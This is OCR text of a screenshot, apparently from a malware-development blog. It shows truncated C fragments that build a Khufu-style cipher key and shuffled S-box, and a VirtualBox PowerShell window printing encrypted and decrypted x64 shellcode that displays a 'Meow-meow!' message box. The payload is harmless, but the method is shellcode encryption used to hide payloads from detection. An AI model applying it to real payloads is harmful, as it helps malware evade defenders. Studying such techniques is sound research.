 2024-12-16-malware-cryptography-36 > C hack4.c
20 uint8_t key[KEY_SIZE] = {
27 0x30, 0x31, 0x32, 0x33, 0x34, 0x35, 0x36
28 0x38, 0x39, 0x3A, 0x3B, 0x3C, 0x3D, 0x3
29 }; <- #20-29 uint8_t key[KEY_SIZE] =
30
31 uint32_t sbox[256];
32
33 // Fisher-Yates shuffle
34 void fisher_yates_shuffle(unsigned char *
35 for (int i = size - 1; i > 0; i--) {
36 // generate a random index between 0 a
37 int j = rand() % (i + 1);
38
39 // swap sbox[i] and sbox[j]
40 unsigned char temp = sbox[i];
41 sbox[i] = sbox[j];
42 sbox[j] = temp;
43 } <- #35-43 for (int i = size - 1; i > 0
44 } <- #34-44 void fisher_yates_shuffle(uns
45
46 void khufu_generate_key() {
47 // initialize key with values 0 to 64
48 for (int i = 0; i < KEY_SIZE; i++) {
49 key[i] = (unsigned char)i;
50 }
51
52 // seed the random number generator with the current time
win11-en-us (quack2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
26 ee 7e 4d 6e 7e 66 70 7d 7f 67 54 76 67 62 61 a4 d2 1f 54 7d d9 d8 71
66 67 65 2b 67 ad 2a c0 6e c1 c0 ea 72 6f ff e8 27 3e 3f 15 11 6e b5 bc
3d 3f 3f 15 11 6a b5 ac 02 3f 3f 15 67 17 f1 68 9d 7b bc 43 28 d9 ed 92
c7 23 15 1f 6e 9c 9e bc 9a a3 c0 c0 67 a5 fc 01 1b 38 43 1f af dd d8 5c
22 85 78 06 5d 49 52 29 7e 7f b6 cf d0 f3 75 4c 48 49 12 78 4a 49 4f 08
27 03 61 3b 01 78 05 29 27 ae af 85 bf b6 a8
decrypted shellcode: fc 48 81 e4 f0 ff ff ff e8 d0 00 00 00 41 51 41 50
52 51 56 48 31 d2 65 48 8b 52 60 3e 48 8b 52 18 3e 48 8b 52 20 3e 48 8b
72 50 3e 48 0f b7 4a 4a 4d 31 c9 48 31 c0 ac 3c 61 7c 02 2c 20 41 c1 c9
0d 41 01 c1 e2 ed 52 41 51 3e 48 3e 8b 42 3c 48 01 d0 3e 8b 80
88 00 00 00 48 85 c0 74 6f 48 01 8b 48 18 3e 44 8b 40 20 49 01
d0 e3 5c 48 ff c9 3e 41 8b 34 88 4d 31 c9 48 31 c0 ac 41 c1 c9
0d 41 01 c1 38 e0 75 f1 3e 4c 03 45 39 d1 75 d6 58 3e 44 8b 40
24 49 01 d0 66 3e 41 8b 0c 48 3e 44 8b 40 1c 49 01 d0 3e 41 8b 04 88 48
01 d0 41 58 41 58 5e 59 5a 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58
41 59 5a 3e 48 8b 12 e9 49 ff ff ff 5d 49 c7 c1 00 00 00 00 3e 48 8d 95
1a 01 00 00 3e 4c 8d 85 25 01 00 00 48 31 c9 41 ba 45 83 56 07 ff d5 bb
e0 1d 2a 0a 41 ba a6 95 bd 9d ff d5 48 83 c4 28 3c 06 7c 0a 80 fb e0 75
05 bb 47 13 72 6f 6a 00 59 41 89 da ff d5 4d 65 6f 77 2d 6d 65 6f 77 21
00 3d 5e 2e 2e 5e 3d 00 00
=^..^=
Meow-meow!
OK
Activate
Windows
Go to Settings to
activate Windows.
1:12 AM
Tuesday
12/17/2024
Right Ctrl
ndat